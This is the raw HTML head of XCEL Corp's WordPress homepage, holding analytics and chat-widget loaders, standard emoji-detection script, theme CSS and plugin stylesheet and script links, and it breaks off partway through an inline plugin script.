

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xcelcorp.com/
body_size: 45968
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>XCEL Corp &#8211; Leading the future</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H4Q3S7VS5R"></script>
<script>
    window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-H4Q3S7VS5R');
</script>


<!-- Brevo Conversations {literal} -->
<script>
    (function(d, w, c) {
        w.BrevoConversationsID = '6720a7b0e08c48cd9b01d24e';
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        var s = d.createElement('script');
        s.async = true;
        s.src = 'https://conversations-widget.brevo.com/brevo-conversations.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'BrevoConversations');
</script>
<!-- /Brevo Conversations {/literal} --><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="XCEL Corp &raquo; Feed" href="https://xcelcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="XCEL Corp &raquo; Comments Feed" href="https://xcelcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xcelcorp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://xcelcorp.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #fe4a23;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//xcelcorp.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://xcelcorp.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://xcelcorp.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.48' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.48' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://xcelcorp.com/wp-content/themes/ohio/style.css?ver=3.5.7' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
 :root{--clb-color-primary:#fe4a23;--clb-link-hover-color:#fe4a23;--clb-border-radius:8px;--clb-button-border-radius:8px;--clb-preloader-spinner-color:#fe4a23;--clb-preloader-color:#ffffff;--clb-titles-font-family:'DM Sans', sans-serif;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(254,74,35,0.5), rgba(254,74,35,0.5));}.content-area a:not(.-unlink):not(.tag),.comment-form a:not(.-unlink):not(.tag),.comment-content a:not(.-unlink):not(.tag),.project-content a:not(.-unlink):not(.tag),.woocommerce-product-details__short-description a:not(.-unlink):not(.tag),.wpb-content-wrapper a:not(.-unlink):not(.tag),.elementor a:not(.-unlink):not(.tag){--clb-link-color:#fe4a23;}/*Temp*/.subscribe-form br:first-of-type {display: none;}/*brevo test form *//* Ensure that the SMS field aligns with the other input fields */.contact-sms-area{margin-top:10px !important;margin-right:-0px !important;}.sib-FIRSTNAME-area-label{margin-top:20px;}.contact-email-area{margin-top:26px !important;}.sib-SUBJECT-area-label{margin-top:20px;}.sib-MESSAGE-area-label{margin-top:20px;}.sib-COMPANY-area-label{margin-top:20px;}.sib-SMS-area{margin-top:17px;margin-right:-22px;}.form-row-wrapper {display: flex;flex:1 1 100%;gap: 10px;align-items: flex-start; /* Aligns fields from the top */width:100%;}.form-row-wrapper span {width:100%;}.sib-sms-field {display: flex;align-items: center; /* Vertically center the country code and phone number */box-sizing: border-box;}.sib-sms-field input.sib-sms {flex: 1; /* Makes the phone input expand to fill the available space */}.sib-YEAR_OF_PASSING-area{width:100%;}@media (max-width: 767px) {.form-row-wrapper {display: block;}.sib-email-area-label{margin-top:20px !important;}}.dark-scheme #masthead.header:not(.-sticky) {background-color: #161519;}.header:not(.-sticky):not(.-mobile) .menu-blank,.header:not(.-sticky):not(.-mobile) .menu > li > a,.header:not(.-sticky) .hamburger-outer,.header:not(.-sticky) .branding-title,.header:not(.-sticky) .icon-button:not(.-overlay-button):not(.-small):not(.-extra-small),.header:not(.-sticky) .cart-button-total a,.header:not(.-sticky) .lang-dropdown{color:#ffffff;}.header:not(.-sticky):not(.-mobile):not(.light-typo):not(.dark-typo) .lang-dropdown{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");}@media screen and (max-width: 768px) { .header,.slide-in-overlay{opacity: 0;}}.popup-subscribe .thumbnail{background-color:;background-image:url('https://xcelcorp.com/wp-content/uploads/2021/12/jDFdP23o-oh__img8.jpeg');background-size:cover;background-position:left top;background-repeat:repeat;}.page-headline::after{background-color:;}.project:not(.-layout8) .-with-slider .overlay{background-color:1;}.project .video-button:not(.-outlined) .icon-button{background-color:1;} @media screen and (min-width:1181px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:36px; height:36px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:36px; height:36px;}} @media screen and (min-width:769px) and (max-width:1180px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:28px; height:28px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:28px; height:28px;}} @media screen and (max-width:768px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:100px; height:100px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:24px; height:24px;}}
</style>
<link rel='stylesheet' id='ohio-woocommerce-style-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/fa/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-18.css?ver=1766452588' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://xcelcorp.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18734-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-18734.css?ver=1766452588' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://xcelcorp.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://xcelcorp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748406797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://xcelcorp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748406800' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/software/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-3-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/ecommerce/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linea-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-7-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ionicons-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
